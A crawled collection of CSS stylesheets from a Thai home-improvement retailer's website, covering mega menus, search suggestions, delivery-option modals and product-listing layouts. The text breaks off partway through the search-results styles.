.brand-mega-menu.main-mega-menu .container-list .container-item:hover {
	border: 1px solidvar(--primary-color-deep-blue-800);
}
/* EBC - Brand Menu */

/* SBC - Technician Menu */
.technician-mega-menu.main-mega-menu .scrolling-container {
	height: 100%;
	padding-bottom: 32px;
}
.technician-mega-menu.main-mega-menu .container-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	gap: 32px;
	padding: 0 32px;
}
.technician-mega-menu.main-mega-menu .container-list .container-item {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: center;
	justify-content: center;
	align-items: center;
	width: 248px;
	gap: 10px;
}
.technician-mega-menu.main-mega-menu .container-list .container-item img {
	width: 100%;
	border-radius: 10px;
}
.technician-mega-menu.main-mega-menu .container-list .container-item .technician-name {
	height: 20px;
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-weight: normal;
	transition: .2s;
	text-align: center;
}
.technician-mega-menu.main-mega-menu .container-list .container-item:hover .technician-name {
	color: var(--Primary-Colors-Orange, #F79421);
}
.shoproom-mega-menu.main-mega-menu .scrolling-container {
	height: 100%;
	padding-bottom: 32px;
}
.shoproom-mega-menu.main-mega-menu .container-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: center;
	gap: 32px;
	padding: 0 32px;
}
.shoproom-mega-menu.main-mega-menu .container-list .container-item {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: center;
	justify-content: center;
	align-items: center;
	width: 248px;
	gap: 10px;
}
.shoproom-mega-menu.main-mega-menu .container-list .container-item img {
	width: 100%;
	border-radius: 10px;
}
.shoproom-mega-menu.main-mega-menu .container-list .container-item .technician-name {
	height: 20px;
	font-weight: 600;
	color: #4183c4;
	transition: .2s;
	text-align: center;
}
.shoproom-mega-menu.main-mega-menu .container-list .container-item:hover .technician-name {
	color: var(--Primary-Colors-Orange, #F79421);
}
/* EBC - Technician Menu */

/* SBC - Home Solution Menu */
.main-mega-menu.home-solution-mega-menu .container-list {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start;
	justify-content: flex-start;
	align-items: flex-start;
	gap: 32px;
	padding: 32px;
	padding-left: 42px;
	padding-top: 0;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	align-content: center;
	justify-content: center;
	align-items: center;
	width: 248px;
	gap: 16px;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item .cover-image {
	border-radius: 10px;
	background-repeat: no-repeat;
	background-size: auto 100%;
	background-position: center;
	width: 100%;
	height: 186px;
	transition: .2s;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item .title {
	width: 100%;
	height: 47px;
	color: var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	text-overflow: ellipsis;
	overflow: hidden;
}
.main-mega-menu.home-solution-mega-menu .scrolling-container.fixed-w .container-list .container-item {
	/* width: 235px; */
	width: 168px;
}
.main-mega-menu.home-solution-mega-menu .scrolling-container.fixed-w .container-list .container-item .cover-image {
	height: 168px;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item:hover .cover-image {
	background-size: auto 110%;
}
.main-mega-menu.home-solution-mega-menu .container-list .container-item:hover .title {
	color: var(--Primary-Colors-Orange, #F79421);
}

.main-mega-menu.home-solution-mega-menu .scrolling-container .container-list .container-item.s2 .cover-image {
	display: flex;
	align-items: flex-end;
	position: relative;
	overflow: hidden;
}
.main-mega-menu.home-solution-mega-menu .scrolling-container .container-list .container-item.s2 .title {
	color: var(--White, #FFF);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: normal;
	height: 26px;
	margin-bottom: 8px;
	position: absolute;
	bottom: 0;
	z-index: 2;
	padding: 0 8px;
}
.main-mega-menu.home-solution-mega-menu .scrolling-container .container-list .container-item.s2 .cover-image .shadow::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 70px;
	background: linear-gradient(to top, rgba(81, 83, 86, 0.80), transparent);
	border-radius: 0 0 10px 10px;
	z-index: 1;
}
/* EBC - Home Solution Menu */

/* SBC - Promotions Menu */
.promotions-mega-menu.main-mega-menu nav {
	height: auto;
}
.promotions-mega-menu .header-menu-promotions-container {
	width: 100%;
	height: auto;
	padding: 32px;
	padding-top: 0;
	box-sizing: border-box;
	display: flex
}
.promotions-mega-menu .header-menu-promotions-container .promotions-menu {
	height: auto;
	width: 378px;
	box-sizing: border-box;
	border-right: 1px solid #d0d0d0
}
.promotions-mega-menu .header-menu-promotions-container .promotions-menu .promotions-header-text {
	font-size: 24px;
	font-weight: 600;
	color: #000;
	letter-spacing: 0!important
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest {
	height: auto;
	width: 1062px;
	box-sizing: border-box
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest .promotions-header-text {
	font-size: 24px;
	font-weight: 600;
	color: #000;
	letter-spacing: 0!important;
	width: 100%
}
.promotions-mega-menu .header-menu-promotions-container .promotions-list {
	display: flex;
	justify-content: space-between;
	align-content: center;
	flex-wrap: wrap;
	padding: 22px 32px 0 0;
	font-size: 16px;
	letter-spacing: 0 !important;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
.promotions-mega-menu .header-menu-promotions-container .promotions-list .promotion-count {
	color: #82929f;
	font-weight: normal;
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest {
	display: flex;
	justify-content: flex-start;
	flex-wrap: wrap;
	gap: 24px;
	padding-left: 30px;
	align-content: flex-start;
	flex-direction: row;
	align-items: center;
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest .promotions-suggest-item {
	box-sizing: border-box;
	width: 312px;
	height: 235px;
	background-color: #f6f6f6;
	border-radius: 8px;
	border: solid 1px #bbc7d0;
	transition: .2s;
	cursor: pointer;
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
}
.promotions-mega-menu .header-menu-promotions-container .promotions-suggest .promotions-suggest-item:hover {
	border: solid 1px #0867b2
}
/* EBC - Promotions Menu */

/* SBC - Override CSS Mega Menu */
#header-sticky .main-mega-menu {
	padding-top: 10px;
}
/* EBC - Override CSS Mega Menu */

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/search-suggestion.css?version=12.07
body_size: 650
content:
@charset "UTF-8";

/*----------Search Suggestion -----------*/
.search-suggestion {
	position: absolute;
	background-color: #FFF;
	border: 1px #CCC solid;
	z-index: 9999 !important;;
	min-height: 100px;
	max-height: 500px;
	overflow-y: auto;
	overflow-x: hide;
	font-size: 16px;
	border-radius: 10px;
	box-sizing: border-box;
	padding: 8px;
	min-width: 500px;
}

.search-suggestion .suggest-header {
	padding: 5px;
	padding-left: 8px;
	color: var(--primary-color-deep-blue-800);
	font-weight: 600;
}

.search-suggestion .suggest-header:not(:first-child) {
	margin-top: 12px;
}

.search-suggestion .suggest-header span {
	float: right;
	font-size: 12px;
	font-weight: normal;
	cursor: pointer;
}

.search-suggestion .suggest-header span:hover {
	text-decoration: underline;
}

.search-suggestion .suggest-product-item {
	margin: 6px 6px 6px 12px;
	font-size: 14px;
	overflow: hidden;
	box-sizing: border-box;
	display: flex;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	border: 1px solid #FFF;
}

.search-suggestion .suggest-product-item:hover {
	border: 1px solid var(--primary-color-deep-blue-800);
	border-radius: 6px;
}

.search-suggestion .suggest-img {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}

.search-suggestion .suggest-img img {
	width: 85px;
	height: 85px;
	object-fit: contain;
}

.search-suggestion .suggest-txt {
	display: inline-block;
	width: 75%;
	vertical-align: top;
	color: #555;
	padding-left: 10px;
}

.search-suggestion .suggest-txt .brand {
	color: #999;
	font-size: 11px;
}

.search-suggestion .suggest-txt .online-discount {
	font-size: 12px;
	font-style: italic;
	color: red;
}

.search-suggestion .suggest-key {
	padding: 8px 10px;
	cursor: pointer;
	color: #666666;
}

.search-suggestion .suggest-recent-item, .search-suggestion .suggest-popular-item {
	position: relative;
	cursor: pointer;
	color: #666666;
	display: inline-block;
	border: 1px solid #CCC;
	border-radius: 4px;
	padding: 4px 14px;
	padding-right: 28px;
	margin: 0 0 6px 4px;
	font-size: 14px;
}

.search-suggestion .suggest-recent-item:hover, .search-suggestion .suggest-popular-item:hover {
	background-color: #EFEFEF;
}

.search-suggestion .suggest-popular-item {
	padding-right: 14px;
}

.search-suggestion .suggest-recent-item:after {
	content: 'X';
	position: absolute;
	right: 10px;
	top: 6px;
	font-size: 10px;
	color: #AAA;
}

.search-expaned {
	width: 755px !important;
	transition: width 0.2s;
}

.search-expaned-sticky {
	width: 720px !important;
	transition: all 0.2s;
	position: absolute;
	right: 201px;
	top: 4px;
	z-index: 999;
}

.miniitem-short {
	width: 280px !important;
}

.search-suggestion .suggest-key-h:hover {
	background-color: #EEE;
}

.search-suggestion .suggest-left-panel, .search-suggestion .suggest-right-panel {
	width: 50%;
	height: 480px;
	display: inline-block;
	vertical-align: top;
	overflow-y: auto;
}

.search-suggestion .suggest-right-panel {
	border-left: 1px solid #CCC;
	overflow: hidden;
}

.search-suggestion .suggest-noresult {
	padding: 10px;
	font-style: italic;
	color: #999;
	font-size: 14px;
	border-bottom: 1px solid #888;
}

.q-highlight {
	color: #000000;
}

.search-clear-button {
	top: 30%;
	right: 10px;
	color: #666666;
	font-size: 16px;
	cursor: pointer;
	position: absolute;
}

.suggest-active {
	background-color: #EEE;
}

.search-suggestion .reduced-price {
	color: #FC0100;
	font-weight: 600;
	font-style: italic;
	font-size: 17px !important;
}

.search-suggestion .normal-price {
	color: #999;
	font-size: 12px;
	font-style: italic;
	text-decoration: line-through;
	padding-right: 6px;
}

.search-suggestion .original-price {
	color: #000000;
	font-size: 17px;
	font-weight: 600;
	font-style: italic;
}
.search-suggestion .price {
	padding-top: 6px;
}
.search-suggestion i.search.icon {
	font-size: 12px;
}

.hp-card-product-plp .online-discount {
	color: #FC0100;
	font-size: 12px;
}

#menu-sticky-searchbox {
	display: inline-block;
	vertical-align: middle;
	width: calc(100% - 205px);
}

.minicart-sticky-item {
	display: inline-block;
	vertical-align: middle;
	width: 63px;
}
.minicart-sticky-item:last-child {
	margin-left: -6px;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/deliveryoption.css?v=12.07
body_size: 1657
content:
@charset "UTF-8";

#deliveryoption_header {
	display: flex;
	width: 360px;
	padding: 16px 0;
	align-items: end;
	justify-content: space-evenly;
	color: var(--neutral-colors-white);
}
.deli-event .branch-title {
	width: 110px;
	display: inline-block;
	text-overflow: ellipsis;
	overflow: hidden;
	vertical-align: sub;
}
.deli-event .destination-title {
	max-width: 92px;
	display: inline-block;
	text-overflow: ellipsis;
	overflow: hidden;
	vertical-align: text-top;
}
.deli-option-item .deli-event {
	cursor: pointer;
	font-size: 16px;
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 4px;
}
.deliveryoption .header .content {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 22px !important;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
.deliveryoption .ui.button {
	font-family: var(--fontFamily) !important;
	height: 45px;
	font-weight: 500;
	border-radius: 8px !important;
	display: flex;
	align-content: center;
	justify-content: center;
	align-items: center;
}
.deliveryoption .header-tab {
	display: flex;
	align-items: flex-start;
	gap: 11px;
	padding-bottom: 16px;
	border-bottom: none !important;
}
.deliveryoption .ui.tabular.menu .active.item {
	border-radius: 10px !important;
}
.deliveryoption .tab {
	border: none !important;
	padding: 0 !important;
}
.deliveryoption .content .header-tab {
	display: flex;
	flex-wrap: wrap;
}
.deliveryoption .header-tab .item {
	display: flex;
	width: 172px;
	padding: 10px !important;
	justify-content: center;
	/* flex-direction: column; */
	align-items: center;
	gap: 10px;
	border-radius: 10px !important;
	/* background: var(--neutral-colors-gray-100, #F9F9FC) !important; */
	height: 62px !important;
	cursor: pointer !important;
	border: 1px solid var(--primary-color-deep-blue-200, #D4EDFF) !important;
}
.deliveryoption .header-tab .item.active {
	border: 1px solid var(--primary-color-deep-blue-800) !important;
	background: var(--primary-color-deep-blue-100, #EAF5FF) !important;
	border-radius: 10px !important;
}
.deliveryoption .header-tab .item.disabled {
	opacity: 0.7;
}
.deliveryoption .header-tab .item.disabled label {
	color: var(--neutral-colors-gray-600, #B4B4B7);
}
.deliveryoption .header-tab .item label {
	color: #0A67B2;
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 500;
	line-height: 1.3;
}
.deliveryoption .header-tab .item p {
	color: var(--neutral-colors-gray-800, #525255);;
	font-size: 12px;
	font-weight: 400 !important;
	margin-top: 3px;
}
.deliveryoption .header-tab .item .deli-img {
	width: 2.2em !important;
	margin-top: -12px !important;
}
.deliveryoption .header-tab .item .info-img {
	width: 15px;
	height: 15px;
}
.deliveryoption .header-tab .item.active .tooltip {
	display: inline-block !important;
	position: absolute;
	right: 6px;
	top: 6px;
}
.deliveryoption .header-tab .item.active .tooltip i {
	width: 15px;
	height: 15px;
	padding: 2px 0px;
	border: 1px solid var(--primary-color-deep-blue-700, #0A81DC);
	border-radius: 50%;
	font-size: 8px;
}

.deliveryoption .header-tab .item.active .tooltip .tooltip-text {
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.3s, visibility 0.3s;
	width: 100%;
	background-color: #FFF;
	color: var(--neutral-colors-gray-800, #525255);
	padding: 20px;
	font-size: 14px;
	z-index: 1;
	font-weight: normal;
	line-height: 25px;
	cursor: auto;
	position: fixed;
	left: 0;
	top: 239px;
	height: calc(100% - 300px);
}

.deliveryoption .header-tab .item.active .tooltip .tooltip-text.left {
	left: -100px;
}
.deliveryoption .header-tab .item.active .tooltip .tooltip-text.right {
	right: 0;
}
.deliveryoption .header-tab .item.active .tooltip:hover .tooltip-text {
	visibility: visible;
	opacity: 1;
}
.deli-shopopen {
	color: var(--primary-color-deep-blue-700);
	font-weight: normal;
	font-size: 14px;
	cursor: default;
}

#deli_store {
	max-height: calc(100vh - 500px);
	overflow: auto;
	padding-left: 0px;
	padding-right: 0px;
}

.deli-store-item {
	padding: 10px;
	border-bottom: 1px solid #CCC;
	cursor: pointer;
}

.deli-store-item:hover {
	background-color: #EFEFEF;
}

.deli-store-item.active {
	font-weight: 600;
}

.deli-store-check {
	visibility: hidden;
}

.deli-store-item.active .deli-store-check {
	visibility: visible;
}

.deli-branch-panel .deli-modal-content .deli-store-item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 1px;
}

.deli-address-item {
	border-bottom: 1px solid #D4D4D5;
	padding: 18px 14px;
	cursor: pointer;
}

.deli-address-item:first-child {
	border-radius: 8px 8px 0 0;
}
.deli-address-item:last-child {
	border-radius: 0 0 8px 8px;
}

.deli-address-item:last-child {
	border-bottom: unset;
}

.deli-address-item:hover {
	background-color: #EFEFEF;
}

.deli-address-item.active {
	font-weight: 500;
}

#deli_address {
	max-height: calc(100vh - 420px);
	overflow: auto;
	padding: 0px;
}

.deliveryoption {
	.add-address-btn {
		width: 100%;
		margin-bottom: 10px !important;
		margin-top: 10px !important;
	}
	.header {
		display: flex !important;
		align-items: center;
		justify-content: space-between;
		.close-icon {
			cursor: pointer;
		}
	}
	.content {
		.current-store {
			> div {
				font-size: 16px;
				color: #525255;
				width: 100%;
				display: flex;
				justify-content: space-between;
				align-items: center;
				flex-direction: row;
				flex-wrap: wrap;
				align-content: center;
			}
			.remove-address {
				cursor: pointer;
			}
		}
	}
	.actions {
		position: fixed;
		bottom: 0;
		left: 0;
		display: flex;
		width: 100%;
		justify-content: center;
		align-items: center;
		gap: 14px;
		.button {
			width: 50%;
			margin: 0 !important;
		}
	}
	.ui.card {
		border: 1px solid #D4D4D5;
		border-radius: 8px;
		box-shadow: unset;
		-webkit-box-shadow: unset;
	}
}

.deli-address-check {
	visibility: hidden;
}

.deli-address-item.active .deli-address-check {
	visibility: visible;
}

.deli-branch-panel .deli-modal-content .deli-address-item .default-address {
	background: var(--secondary-color-green-500, #00A674);
	margin-bottom: 10px;
	font-size: 12px;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 10px;
	width: fit-content;
	height: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 6px;
}

.deli-branch-panel .deli-modal-content .deli-address-item .deli-address-item-content {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 1px;
}
.deli-branch-panel .deli-modal-content .add-address-warning {
	color: var(--neutral-colors-gray-600, #B4B4B7);
	margin: 60px 0px;
	text-align: center;
}

.deliveryoption-modal.out-of-service .close.icon {
	top: 10px;
	right: 10px;
	text-shadow:unset !important;
}
.deliveryoption-modal.out-of-service .center.aligned.content {
	padding: 2.5rem;
}
.deliveryoption-modal.out-of-service .content .out-of-service-text {
	color: var(--neutral-colors-gray-800, #525255);
	font-size: 18px;
}
.deliveryoption-modal.out-of-service .content .out-of-service-text.service-time {
	font-size: 16px;
}
.deliveryoption-modal.out-of-service .content .service-img {
	margin-bottom: 1.2rem;
}
.deliveryoption-modal.out-of-service .actions.btn-group {
	margin-top: 1.2rem;
}

.deliveryoption-modal.express-store .header {
	font-size: 24px !important;
	color: var(--neutral-colors-gray-800, #525255);
}
.deliveryoption-modal.express-store .close.icon {
	top: 5px;
	right: 5px;
	text-shadow:unset !important;
}
.deliveryoption-modal.express-store .content .express-store-item {
	color: var(--neutral-colors-gray-800, #525255);
	line-height: 1.5;
	border-bottom: 1px solid #CCC;
	padding: 20px 28px;
	cursor: pointer;
	font-size: 16px;
	display: flex;
	align-items: center;
	gap: 15px;
}
.deliveryoption-modal.express-store .content .express-store-item:hover {
	background-color: #EFEFEF;
}
.deliveryoption-modal.express-store .content .express-store-item .express-store-item-check {
	display: none;
}
.deliveryoption-modal.express-store .content .express-store-item.active .express-store-item-check {
	display: block;
}
.deliveryoption-modal.express-store .content .express-store-item .express-store-item-uncheck {
	opacity: 0.6;
	display: block;
}
.deliveryoption-modal.express-store .content .express-store-item.active .express-store-item-uncheck {
	display: none;
}
.deliveryoption-modal.express-store .content .express-store-item .store-name {
	font-weight: 600;
}

/* SBC : Modal Express Alert */
.deliveryoption-modal {
	padding: 28px;
	padding-top: 32px;
	border-radius: 18px !important;
}

.deliveryoption-modal > .content { 
	padding: 0 !important;
}

.deliveryoption-modal .title-header {
	font-weight: 600;
	font-size: 19px;
	color: var(--neutral-colors-gray-800);
	padding: 10px 0;
}

.deliveryoption-modal .desc {
	text-align: center;
	color: var(--neutral-colors-gray-800);
	font-weight: normal;
}

.deliveryoption-modal .desc .question {
	font-weight: 500;
	padding-top: 18px;
	padding-bottom: 10px;
}

.deliveryoption-modal > .actions {
	justify-content: space-between;
	display: flex;
	border-top: none !important;
	background-color: var(--neutral-colors-white) !important;
}

.deliveryoption-modal button.ui.button {
	font-weight: 500px;
	width: 100%;
}

.deliveryoption-modal.express-alert button.ui.button:first-child {
	background-color: var(--neutral-colors-white);
	color: var(--primary-color-deep-blue-800);
	border: 1px solid var(--primary-color-deep-blue-800);
}
/* EBC : Modal Express Alert */

--- FILE ---
content_type: text/css
request_url: https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=12.07
body_size: 1506
content:
@charset "UTF-8";

.ui.checkbox:not(.radio):not(.toggle) input:checked ~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
	content:
		url('https://static.homepro.co.th/assets/images/icon/checkbox_active.png')
		!important;
}

/* SBC: TODO: DELETE WHEN FIXED BUGS */
.pdp-1225538 .prd-ecosystem, .pdp-1228624 .prd-ecosystem, .pdp-1191178 .prd-ecosystem,
	.pdp-1206683 .prd-ecosystem, .pdp-1249523 .prd-ecosystem {
	display: none !important;
}

#product-1225538.product-plp-card .tag-container, #product-1228624.product-plp-card .tag-container,
	#product-1191178.product-plp-card .tag-container, #product-1206683.product-plp-card .tag-container,
	#product-1249523.product-plp-card .tag-container {
	display: none;
}
/* EBC: TODO: DELETE WHEN FIXED BUGS */
.hp-card-product-plp-link .banner-bottom .banner-wrapper {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-direction: row;
	margin: auto;
	width: fit-content;
}

.hp-card-product-plp-link .banner-bottom .item {
	width: 35px;
}

.hp-card-product-plp-link .banner-bottom .item img {
	width: 100%;
}

.hp-top-brand-grid-layout {
	display: flex;
	flex-wrap: wrap;
}

.hp-categories-highlight-grid-layout {
	display: flex;
	flex-wrap: wrap;
}

.eco-page .ui.celled.table td {
	vertical-align: middle;
}

.box-l-container>.swiper {
	width: 100%;
}

.product-plp-card.plp-outofstock .plp-card-top .outofstock {
	display: none;
}

div#flix_hotspots {
	position: absolute !important;
	top: 545px !important;
	left: 32% !important;
}

div#flix_hotspots>div:nth-child(1) {
	top: 0px !important;
	left: 36px !important;
}

div#flix_hotspots>div:nth-child(2) {
	top: 45px !important;
	left: 70px !important;
}

div#flix_hotspots>div:nth-child(3) {
	top: 45px !important;
	left: 0px !important;
}

div#flix_hotspots>div:nth-child(4) {
	top: 85px !important;
	left: 36px !important;
}

.account .third-party-section {
	display: none;
}

.cart-page .tradein-service-content-panel {
	display: flex;
}

.cart-page .content-left .cart-list-item-wrap .service-addon .top .left
	{
	font-size: 16px;
	display: flex;
}

/* Begin : Tradein Modal Homecard */
.ui.modal.product-modal.tradein-modal-homecard .container {
	display: flex;
	width: 100%;
	padding: 48px;
	flex-direction: column;
	align-items: center;
	gap: 12px;
}

.ui.modal.product-modal.tradein-modal-homecard .container .header, .ui.modal.product-modal.tradein-modal-homecard .container .content
	{
	padding: 0;
}

.ui.modal.product-modal.tradein-modal-homecard .container .content {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 16px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-align: center;
}

.ui.modal.product-modal.tradein-modal-homecard .content .explain {
	color: red;
	padding: 15px;
	margin: 20px 10px 20px 0px;
	border-radius: 10px;
	border: 1px solid #ededed;
}

.ui.modal.product-modal.tradein-modal-homecard .content .condition {
	margin-right: 10px;
}

.ui.modal.product-modal.tradein-modal-homecard .content .remark {
	margin-top: 10px;
}

.ui.modal.product-modal.tradein-modal-homecard .content .link {
	color: #1e70bf;
	margin-top: 10px;
	font-weight: bolder;
}

.ui.modal.product-modal.tradein-modal-homecard #contentContainer {
	overflow-y: auto;
	overflow-x: hidden;
	position: relative;
	max-height: 450px;
	text-align: center;
}

.ui.modal.product-modal.tradein-modal-homecard .content h1 {
	color: var(--primary-color-deep-blue-800);
}
/* End : Tradein Modal Homecard */
.err-overstock-content {
	color: red;
}

.eco-category .terms-conditions * {
	font-family: var(--fontFamily) !important;
}

.home-page .hp-top-brand-container a {
	max-width: calc(25% - 10px);
}

.shopcoupon-section .bottom {
	margin-top: unset !important;
}

.coupon-card .container .detail .title {
	max-height: 48px;
	overflow: hidden;
}

.coupon-card .container .detail .desc {
	text-align: left;
	max-height: 36px !important;
	overflow: hidden;
}

.key-visual .key-detail img {
	width: 100% !important;
	height: unset !important;
	margin-right: unset !important;
	max-width: 100px;
	max-height: 60px;
}

.key-visual .key-detail a:first-child {
	height: 70px;
}

.key-visual .item {
	width: calc(100%/ 5 - 2px) !important;
	margin-bottom: 12px;
}

.key-visual .specer {
	margin-bottom: 12px;
}

.key-visual .specer:nth-child(9n+1) {
	display: none;
}

.coupon-detail-modal .description div:last-child ul li:last-child {
	display: none;
}

.shopby-content .layout-7c .img {
	width: 158px !important;
	height: 158px !important;
	background-size: contain !important;
}

.shopby-content .layout-10c .img {
	background-size: contain !important;
}

.key-visual .key-detail img {
	object-fit: contain;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .msg
	{
	text-shadow: unset !important;
}

.product-card-mkp-plp-bundle {
	height: 135px !important;
}

.room-desc img {
	width: 54px;
	height: 54px;
	border-radius: 6px;
	object-fit: cover;
}

.room-desc {
	display: flex;
	gap: 10px;
}

.stacko-page-wrapper .swiper-xline.swiper:first-child,
	.stacko-page-wrapper .swiper-xline.swiper-slide[data-hash=slide0] {
	margin-left: 0;
}

.product-wrapper .prd-detail-right .promotion-tag img {
	border: 0;
}

.section-items-tab .swiper-recommended-product-menu-prev:after {
	left: unset;
}

.section-items-tab .swiper-recommended-product-menu-next:after {
	right: unset;
}

.brand-banner-container .brand-logo {
	background-repeat: no-repeat;
}

.hp-index-container img {
	object-fit: contain;
}

.ui.modal.product-modal.tradein-modal .container .header .close {
	position: absolute;
	right: 50px;
	top: 40px;
}

.promotion-page>.section-body .scroll-menu a[href='#campaign'],
	.promotion-page .campaign-section#campaign {
	display: none;
}

.clm.coupon .detail .head-title {
	font-size: 14px;
	color: #000;
	display: block;
	overflow: hidden;
	max-height: 38px;
	padding-top: 5px;
	line-height: 14px;
}

#clm-coupon-notfound-user {
	display: none;
}

.product-plp-card .free-option > span > img {
	height: 28px;
}

.pdp-page .promotion-tag {
	max-width: 290px;
}

.modal.homecard-detail-modal .homecard-section h3 {
	font-size: 28px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.homepro.co.th/css/mkp/search-ui.css?r=1763614858405
body_size: 5639
content:
@charset "UTF-8";
/* CSS Document */
/* Color :#0867B2, #F79420 */
#search-plp #header {
	width: 1280px !important;
	margin: auto;
}

/* .ui.accordion .title:not(.ui) {
	font-size: 14px !important;
	font-weight: bold !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
} */
.ui.accordion {
	font-family: var(--fontFamily) !important;
}

.ui.accordion .title:not(.ui) {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off !important;
	font-size: 16px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
	font-family: var(--fontFamily) !important;
}
.left-plp .accordion-header {
	color: #333333;
	font-size: 14px;
	font-weight: 600;
	line-height: 16px;
	letter-spacing: -0.6px;
}

.left-plp .title {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-feature-settings: 'clig' off, 'liga' off !important;
	/* Headings/H5 */
	font-size: 18px !important;
	font-style: normal !important;
	font-weight: 700 !important;
	line-height: normal !important;
}
.left-plp .title i {
	float: right;
}
/* .left-plp .title.active {
	color: #0066b3 !important;
	font-size: 13px !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
} */
/* .shop-page  */.left-plp .title.active {
	color: inherit !important;
	font-size: inherit !important;
	font-family: inherit !important;
}

.left-plp .category-filter-ui {
	position: relative;
}
.left-plp .field a label {
	cursor: pointer;
	padding-right: 16px;
}
.left-plp .field a {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B4 */
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	cursor: pointer;
}
.left-plp a:hover {
	color: var(--hover-orange);
}
.filter-block {
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400, #E0E0E3);
	background: #FFF;
	padding: 24px;
	margin-bottom: 16px;
}
.non-swiper-main-cate-banner, .swiper-main-cate-banner {
	margin-bottom: 24px;
}
.content {
	/* color: #515356; */
	font-size: 14px !important;
	font-family: "Montserrat", "Prompt", sans-serif !important;
	text-align: left;
	/* max-height:500px;
	overflow-y:auto; */
	/* text-indent: 10px; */
}

.plp-filter {
	margin: 0 !important;
}

.filter-container .ui.checkbox {
	overflow: hidden;
	line-height: 21px;
}

.search-filter-count{
	position:absolute;
	right:0;
	top:0;
	font-size: 12px;
	background-color: #FFF;
}
.plp-filter .ui.checkbox label{
	padding-right: 40px;
	padding-left: 32px;
}
.plp-filter .ui.checkbox label:hover{
/* 	border-bottom: 1px solid #CCC;
	padding-bottom: 2px; */
}
.plp-filter .ui.checkbox label{
	padding-bottom: 3px;
}

.ui.form .inline.fields .wide.field>input, .ui.form .inline.fields .wide.field>select{
	padding-right: 0;
	padding-left: 6px;
	text-align: center;
}

.plp-lessmore, .plp-brand-lessmore{
	cursor: pointer;
	font-weight: normal;
	color: #0066b3 !important;
	text-align: center;
}

.plp-lessmore:hover, .plp-brand-lessmore:hover {
	color: #f90 !important;
}

.plp-container {
	margin: auto;
	margin-bottom: 20px;
	width: 1280px !important;
	background-color: #FFFFFF;
	margin-top: 20px;
}

hr.left-plp-hr {
	border: 0;
	height: 1px;
	opacity: 0.2;
	padding: 0px 2px;
	border-top: 1px solid #000;
}

.grid-container-plp {
	display: grid;
	grid-gap: 0px 0px;
	grid-template-columns: 200px 1000px;
	grid-template-areas: "left-plp main-plp";
	font-family: 'Prompt', sans-serif !important;
}

.left-plp {
	width: 209px !important;
	display: inline-block;
	vertical-align: top;
	padding-right: 5px;
	padding-left: 5px;
	position: relative;
}

.left-plp.filter-scroll {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.left-plp.filter-hover:hover {
	height: calc(100vh - 100px);
	overflow-y: auto;
}

.left-plp.sticky{
	position: -webkit-sticky;
	position: sticky;
	top: 80px;
}

.filter-group {
	cursor: pointer;
}

.plp-filter-brands {
	margin-top: 15px;
}

.main-plp {
	padding: 0;
	font-family: 'Prompt', sans-serif !important;
	width: 984px !important;
	display: inline-block;
}

.ui.blue.labels .label, .ui.ui.ui.blue.label, .filter-key-selection {
	padding: .4em .833em;
	margin-bottom: 5px;
}

.main-plp-title {
	margin: 0;
}

.main-plp-search-result-header {
	color: var(--neutral-colors-gray-800, #525255);
